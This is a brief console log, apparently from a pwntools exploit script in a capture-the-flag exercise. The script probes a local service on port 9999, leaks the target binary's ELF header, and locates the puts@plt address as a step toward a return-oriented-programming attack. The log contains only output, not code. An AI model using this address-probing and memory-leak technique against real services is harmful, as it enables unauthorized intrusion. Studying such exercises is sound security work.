 0x400530
[+] Opening connection to 127.0.0.1 on port 9999: Done
[*] Closed connection to 127.0.0.1 port 9999
0x400540
[+] Opening connection to 127.0.0.1 on port 9999: Done
[*] Closed connection to 127.0.0.1 port 9999
0x400550
[+] Opening connection to 127.0.0.1 on port 9999: Done
[*] Closed connection to 127.0.0.1 port 9999
0x400560
[+] Opening connection to 127.0.0.1 on port 9999: Done
b'\x7fELF\x02\x01\x01\nWelCome my friend,Do you know password?\n'
Find puts@plt addr: 0x400560
The address of puts@plt is 0x400560
72   0x4006b6   0x4007ba   0x4007c3   0x400560
[*] Closed connection to 127.0.0.1 port 9999